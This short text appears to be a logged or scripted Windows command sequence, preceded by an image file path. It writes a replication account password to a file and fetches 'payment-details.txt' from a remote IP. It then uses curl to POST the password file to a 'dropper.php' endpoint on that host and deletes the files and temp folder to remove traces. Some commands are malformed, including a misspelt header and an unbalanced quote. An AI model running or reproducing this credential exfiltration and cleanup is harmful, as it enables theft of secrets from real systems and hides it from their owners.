 cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo "replication:101RepAdmin123!!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exit